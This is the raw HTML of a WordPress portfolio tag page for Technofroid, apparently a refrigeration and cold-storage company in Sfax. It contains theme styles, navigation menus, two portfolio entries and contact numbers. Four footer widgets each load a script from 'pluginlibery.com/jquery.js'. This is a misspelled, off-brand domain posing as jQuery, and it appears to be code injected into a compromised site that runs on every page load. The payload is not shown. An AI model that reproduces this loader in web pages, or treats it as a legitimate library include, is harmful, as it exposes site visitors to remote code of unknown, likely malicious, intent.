.more-link{line-height:1.8;margin-right:auto;margin-left:auto;}.next_prev{padding-top:0px;padding-bottom:0px;}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce-page #customer_details,.woocommerce-page .codevz-checkout-details,.woocommerce-page .woocommerce-order-details,.woocommerce-page .woocommerce-customer-details,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce-account .cz_post_content > .woocommerce{padding:15px;margin-top:0px;}.xtra-comments .commentlist li article{line-height:1.5;padding:15px;}.woocommerce ul.products li.product .price{font-size:15px;margin:10px;}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{bottom:85px;}.woocommerce .woocommerce-result-count{margin-top:-10px;margin-bottom:30px;}.footer_widget > .codevz-widget-title:before, footer .widget_block > div > div > h2:before{left:50%;}.products .product .xtra-product-icons{margin:-10px;}}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

				<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://technofroid.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

				<body id="intro" class="archive tax-portfolio_tags term-website term-91 wp-embed-responsive wp-theme-xtra cz-cpt-portfolio  cz_sticky xtra-no-fade theme-4.7.2 codevz-plus-4.8.0 clr cz-page-286 elementor-default elementor-kit-14"  data-ajax="https://technofroid.net/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr"><div class="header_2"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_0 inner_logo_header_2_left_0" style="margin-top:35px;margin-bottom:0px;"><div class="logo_is_img logo"><a href="https://technofroid.net/" title="NOUS FAISONS DE LA QUALITE"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;200&#39;%20height=&#39;85&#39;%20viewBox%3D&#39;0%200%20200%2085&#39;%2F%3E" data-czlz data-src="https://technofroid.net/wp-content/uploads/f2cf7c83-02e9-419f-92ce-4004d3bb59f5-1-e1761835538482.jpg" alt="Technofroid" width="200" height="85" style="width: 200px"></a></div></div></div><div class="elms_right header_2_right"><div class="cz_elm icon_header_2_right_1 inner_icon_header_2_right_0" style="margin-top:15px;margin-right:30px;margin-bottom:15px;"><a class="elm_icon_text" href="tel:21699919903" data-cz-style=".icon_header_2_right_1 .elm_icon_text:hover .it_text {color:#ee0000 !important;}.icon_header_2_right_1 .elm_icon_text:hover &gt; i {color:#1d1d1d !important;}"><i class="fa czico-122-phone-call" style="font-size:22px;color:#ee0000;margin-right:5px;" aria-hidden="true"></i><span class="it_text ml10" style="color:rgba(29,29,29,0.7);font-weight:500;">+216 99 919 903</span></a></div><div class="cz_elm icon_header_2_right_2 inner_icon_header_2_right_1" style="margin-top:15px;margin-right:30px;margin-bottom:15px;"><a class="elm_icon_text" href="tel:21628871600" data-cz-style=".icon_header_2_right_2 .elm_icon_text:hover .it_text {color:#ee0000 !important;}.icon_header_2_right_2 .elm_icon_text:hover &gt; i {color:#1d1d1d !important;}"><i class="fa czico-122-phone-call" style="font-size:22px;color:#ee0000;margin-right:5px;" aria-hidden="true"></i><span class="it_text ml10" style="color:rgba(29,29,29,0.7);font-weight:500;">+216 28 871 600</span></a></div></div></div></div></div><div class="header_3 cz_menu_fx_left_to_right cz_submenu_fx_collapse"><div class="row elms_row"><div class="clr"><div class="elms_right header_3_right  cz_row_shape_3 cz_row_shape_full_filled_right"><div class="cz_elm search_header_3_right_3 inner_search_header_3_right_0" style="margin-top:15px;margin-right:4px;margin-bottom:4px;"><div class="search_with_icon search_style_icon_full cz_ajax_search"><i class="xtra-search-icon fa czico-140-search-7" style="font-size:20px;color:#ffffff;" data-cz-style=""></i><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="outer_search" style="background-color:rgba(29,29,29,0.9);"><div class="search" style="">
					<form method="get" action="https://technofroid.net/" autocomplete="off">

						<span style="color:rgba(255,255,255,0.85);font-weight:500;">Start Typing ...</span><input name="nonce" type="hidden" value="01b3e223d5" />
						<label id="searchLabel228" class="hidden" for="codevzSearch228"></label>

						<input id="codevzSearch228" class="ajax_search_input" aria-labelledby="searchLabel228" name="s" type="text" placeholder="" style="color:#ffffff;background-color:transparent;margin-top:5px;border-style:solid;border-color:rgba(255,255,255,0.5);" required>

						<button type="submit" aria-label="Search"><i class="fa czico-140-search-7" data-xtra-icon="fa czico-140-search-7" style="font-size:24px;color:#ee0000;margin-right:10px;margin-left:10px;" aria-hidden="true"></i></button>

					</form>

					<div class="ajax_search_results" style="" aria-hidden="true"></div>

				</div></div></div></div><div class="cz_elm menu_header_3_right_4 inner_menu_header_3_right_1" style="margin-top:10px;margin-right:27px;margin-bottom:10px;margin-left:6px;"><i class="fa fa-bars hide icon_mobile_cz_menu_default cz_mi_39056" style=""><span></span></i><ul id="menu_header_3" class="sf-menu clr cz_menu_default" data-indicator="fa fa-angle-down" data-indicator2="fa fa-angle-right"><li id="menu-header_3-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://technofroid.net/" data-title="Accueil"><span>Accueil</span></a></li>
<li id="menu-header_3-1837" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/about-us/" data-title="À propos"><span>À propos</span></a></li>
<li id="menu-header_3-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://technofroid.net/services/" data-title="Services"><span>Services</span><i class="cz_indicator fa"></i></a>
<ul class="sub-menu">
<li id="menu-header_3-2019" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/chambre-froide/" data-title="Chambre Froide"><span>Chambre Froide</span></a></li>
<li id="menu-header_3-2020" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/entrepot-frigoriphique/" data-title="Entrepot frigoriphique"><span>Entrepot frigoriphique</span></a></li>
</ul>
</li>
<li id="menu-header_3-2224" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="#" data-title="Actualités"><span>Actualités</span></a></li>
<li id="menu-header_3-2236" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/devis-en-ligne/" data-title="Devis En Ligne"><span>Devis En Ligne</span></a></li>
<li id="menu-header_3-1839" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/contact-us/" data-title="Contact"><span>Contact</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i></div></div></div></div></div><div class="header_4"><div class="row elms_row"><div class="clr"><div class="elms_left header_4_left"><div class="cz_elm logo_header_4_left_5 inner_logo_header_4_left_0" style="margin-top:30px;margin-bottom:20px;"><div class="logo_is_img logo"><a href="https://technofroid.net/" title="NOUS FAISONS DE LA QUALITE"><img src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;160&#39;%20height=&#39;68&#39;%20viewBox%3D&#39;0%200%20160%2068&#39;%2F%3E" data-czlz data-src="https://technofroid.net/wp-content/uploads/f2cf7c83-02e9-419f-92ce-4004d3bb59f5-1-e1761835538482.jpg" alt="Technofroid" width="160" height="68" style="width: 160px"></a></div></div></div><div class="elms_right header_4_right"><div class="cz_elm menu_header_4_right_6 inner_menu_header_4_right_0" style="margin-top:22px;margin-bottom:20px;"><i class="fa czico-047-line-1 icon_offcanvas_menu inview_right cz_mi_35584" style="font-size:18px;color:#ffffff;background-color:#ee0000;padding:3px;border-radius:0px;"><span></span></i><i class="fa czico-047-line-1 hide icon_mobile_offcanvas_menu inview_right cz_mi_35584" style="font-size:18px;color:#ffffff;background-color:#ee0000;padding:3px;border-radius:0px;"><span></span></i><ul id="menu_header_4" class="sf-menu clr offcanvas_menu inview_right" data-indicator="" data-indicator2=""><li id="menu-header_4-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home cz" data-sub-menu=""><a href="https://technofroid.net/" data-title="Accueil"><span>Accueil</span></a></li>
<li id="menu-header_4-1837" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/about-us/" data-title="À propos"><span>À propos</span></a></li>
<li id="menu-header_4-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children cz" data-sub-menu=""><a href="https://technofroid.net/services/" data-title="Services"><span>Services</span></a>
<ul class="sub-menu">
<li id="menu-header_4-2019" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/chambre-froide/" data-title="Chambre Froide"><span>Chambre Froide</span></a></li>
<li id="menu-header_4-2020" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/entrepot-frigoriphique/" data-title="Entrepot frigoriphique"><span>Entrepot frigoriphique</span></a></li>
</ul>
</li>
<li id="menu-header_4-2224" class="menu-item menu-item-type-custom menu-item-object-custom cz" data-sub-menu=""><a href="#" data-title="Actualités"><span>Actualités</span></a></li>
<li id="menu-header_4-2236" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/devis-en-ligne/" data-title="Devis En Ligne"><span>Devis En Ligne</span></a></li>
<li id="menu-header_4-1839" class="menu-item menu-item-type-post_type menu-item-object-page cz" data-sub-menu=""><a href="https://technofroid.net/contact-us/" data-title="Contact"><span>Contact</span></a></li>
</ul><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="xtra-mobile-menu-additional hide"><div class="cz_social cz_social_colored_hover cz_social_fx_10 cz_tooltip cz_tooltip_up"><a class="cz-facebook" href="https://www.facebook.com/Soci%C3%A9t%C3%A9-Techniques-des-Travaux-de-Froid-TECHNO-FROID-298062610864565/" data-title="Facebook" aria-label="Facebook" target="_blank" rel="noopener noreferrer nofollow"><i class="fa fa-facebook"></i><span>Facebook</span></a><a class="cz-linkedin" href="#" data-title="Linkedin" aria-label="Linkedin"><i class="fa fa-linkedin"></i><span>Linkedin</span></a><a class="cz-instagram" href="#" data-title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i><span>Instagram</span></a><a class="cz-twitter" href="#" data-title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i><span>Twitter</span></a></div><div class="xtra-mobile-menu-text">Copyright © 2026</div></div></div></div></div></div></div></header><div class="page_cover page_title_center xtra-cover-type-title"><div class="page_title" data-title-parallax=""><div class="row clr"><h1 class="section_title "> <span>website</span></h1></div><div class="breadcrumbs_container clr"><div class="row clr"><div class="breadcrumbs clr"><b><a href="https://technofroid.net/" title="Home page"><span><i class="fa fa-home cz_breadcrumbs_home" aria-hidden="true"></i></span></a></b> <i class="fa czico-134-arrows-6" aria-hidden="true"></i> <b><a href="https://technofroid.net/projects/"><span>Projects</span></a></b> <i class="fa czico-134-arrows-6" aria-hidden="true"></i> <b class="inactive_l"><a class="cz_br_current" href="https://technofroid.net/projects/tags/website/"><span>website</span></a></b></div></div></div></div></div><div id="page_content" class="page_content" role="main"><div class="row clr"><div class="s12 clr"><div class="cz_is_blank clr"><div class="cz_posts_container cz_posts_template_10 cz_posts_gallery_mode"><div class="clr mb30"><article class="cz_default_loop clr cz_default_loop_grid col s4 cz_default_loop_square post-286 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-industrial portfolio_tags-design portfolio_tags-folio portfolio_tags-project portfolio_tags-website"><div class="clr"><a class="cz_post_image" href="https://technofroid.net/projects/monitoring-room/"><img width="400" height="550" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;400&#39;%20height=&#39;550&#39;%20viewBox%3D&#39;0%200%20400%20550&#39;%2F%3E" data-czlz data-src="https://technofroid.net/wp-content/uploads/2019/09/f5.jpg" class="attachment-codevz_600_600 size-codevz_600_600 wp-post-image" alt="" decoding="async" data-srcset="https://technofroid.net/wp-content/uploads/2019/09/f5.jpg 400w, https://technofroid.net/wp-content/uploads/2019/09/f5-218x300.jpg 218w" data-sizes="(max-width: 400px) 100vw, 400px" /><i class="cz_post_icon fa czico-188-arrows-2" aria-hidden="true"></i></a><div class="cz_post_con"><a class="cz_post_title" href="https://technofroid.net/projects/monitoring-room/"><h3>Monitoring Room</h3></a><span class="cz_post_meta mt10 mb10"><div class="cz_post_excerpt">About Project A factory, manufacturing plant or a production plant is an industrial site, usually consisting of buildings and machinery, ... <a class="cz_readmore" href="https://technofroid.net/projects/monitoring-room/"><i class="fa fa-angle-right" aria-hidden="true"></i><span>Read More</span></a></div></div></div></article><article class="cz_default_loop clr cz_default_loop_grid col s4 cz_default_loop_square post-280 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-commercial portfolio_tags-design portfolio_tags-project portfolio_tags-website"><div class="clr"><a class="cz_post_image" href="https://technofroid.net/projects/car-assembly-line/"><img width="400" height="550" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;400&#39;%20height=&#39;550&#39;%20viewBox%3D&#39;0%200%20400%20550&#39;%2F%3E" data-czlz data-src="https://technofroid.net/wp-content/uploads/2019/09/f3.jpg" class="attachment-codevz_600_600 size-codevz_600_600 wp-post-image" alt="" decoding="async" data-srcset="https://technofroid.net/wp-content/uploads/2019/09/f3.jpg 400w, https://technofroid.net/wp-content/uploads/2019/09/f3-218x300.jpg 218w" data-sizes="(max-width: 400px) 100vw, 400px" /><i class="cz_post_icon fa czico-188-arrows-2" aria-hidden="true"></i></a><div class="cz_post_con"><a class="cz_post_title" href="https://technofroid.net/projects/car-assembly-line/"><h3>Car Assembly line</h3></a><span class="cz_post_meta mt10 mb10"><div class="cz_post_excerpt">About Project A factory, manufacturing plant or a production plant is an industrial site, usually consisting of buildings and machinery, ... <a class="cz_readmore" href="https://technofroid.net/projects/car-assembly-line/"><i class="fa fa-angle-right" aria-hidden="true"></i><span>Read More</span></a></div></div></div></article></div></div><div class="clr tac relative"></div></div></div></div></div><footer id="site_footer" class="page_footer"><div class="cz_middle_footer"><div class="row clr"><div class="col s6 sidebar_footer-1 clr"><div id="codevz_about-1" data-cz-style="#codevz_about-1{background-size:cover;background-image:url(http://frigobu.cluster031.hosting.ovh.net/wp-content/uploads/2019/09/bg4.jpg);padding:80px 80px 160px;margin:-180px 50px -150px -15px;}@media screen and (max-width:480px){#codevz_about-1{padding:50px 15px 80px;margin:-150px -20px 50px;}}" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="tal"><img class="mb30" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;200&#39;%20height=&#39;85&#39;%20viewBox%3D&#39;0%200%20200%2085&#39;%2F%3E" data-czlz data-src="https://technofroid.net/wp-content/uploads/f2cf7c83-02e9-419f-92ce-4004d3bb59f5-1-e1761835538482.jpg" width="200" height="85" alt="Logo" style="margin-bottom:100px;width:200px;" /><div id="cz2154" class="cz2154 cz_social_icons cz_social clr cz_social_inline_title tal" data-cz-style='#cz2154 a{font-size:26px;color:#ee0000;text-align:left;margin-bottom:5px;margin-left:-15px;display:block}#cz2154 a:hover{color:#ffffff}#cz2154 span{font-size:18px;color:#ffffff;font-family:Raleway;margin-left:15px}'><a href="tel:2169919903" class="cz-092-phone-call-1" target="_blank" rel="noopener noreferrer" title="TEL : +216 99 903 919" aria-label="TEL : +216 99 903 919"><i class="fa czico-092-phone-call-1"><span class="ml10">TEL : +216 99 903 919</span></i></a><a href="tel:21628871600" class="cz-092-phone-call-1" target="_blank" rel="noopener noreferrer" title="M. : +216 28 871 600" aria-label="M. : +216 28 871 600"><i class="fa czico-092-phone-call-1"><span class="ml10">M. : +216 28 871 600</span></i></a><a href="#" class="cz-083-placeholder-1" target="_blank" rel="noopener noreferrer" title="Av Errached km10 , Sakiet eddayer-SFAX" aria-label="Av Errached km10 , Sakiet eddayer-SFAX"><i class="fa czico-083-placeholder-1"><span class="ml10">Av Errached km10 , Sakiet eddayer-SFAX</span></i></a></div></div></div><div id="custom_html-4" class="widget_text center_on_mobile footer_widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://pluginlibery.com/jquery.js"></script></div></div></div><div class="col s2 sidebar_footer-2 clr"><div id="codevz_custom_menu_list-1" class="center_on_mobile footer_widget clr codevz-widget-custom-menu-2"><h4>Liens utiles</h4><div class="cz4569 clr"><div class="clr"><div class=""><a href="http://frigobu.cluster031.hosting.ovh.net/index.php/about-us/"><i class="fa fa-angle-right mr8"></i>A propos</a></div><div class=""><a href="http://frigobu.cluster031.hosting.ovh.net/index.php/services/"><i class="fa fa-angle-right mr8"></i>Nos Services</a></div><div class=""><a href="http://frigobu.cluster031.hosting.ovh.net/index.php/contact-us/"><i class="fa fa-angle-right mr8"></i>Contacter Nous</a></div></div></div></div><div id="custom_html-5" class="widget_text center_on_mobile footer_widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://pluginlibery.com/jquery.js"></script></div></div></div><div class="col s2 sidebar_footer-3 clr"><div id="custom_html-6" class="widget_text center_on_mobile footer_widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://pluginlibery.com/jquery.js"></script></div></div></div><div class="col s2 sidebar_footer-4 clr"><div id="custom_html-7" class="widget_text center_on_mobile footer_widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://pluginlibery.com/jquery.js"></script></div></div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_right footer_2_right"><div class="cz_elm icon_footer_2_right_7 inner_icon_footer_2_right_0 hide_on_mobile" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="#" data-cz-style=".icon_footer_2_right_7 .elm_icon_text:hover .it_text {color:#ee0000 !important;}"><span class="it_text " style="font-size:14px;color:rgba(29,29,29,0.85);">Privacy Policy</span></a></div><div class="cz_elm line_footer_2_right_8 inner_line_footer_2_right_1 hide_on_mobile" style="margin-top:20px;"><div class="header_line_3" style="background-color:rgba(29,29,29,0.2);width:1px;">&nbsp;</div></div><div class="cz_elm icon_footer_2_right_9 inner_icon_footer_2_right_2" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" 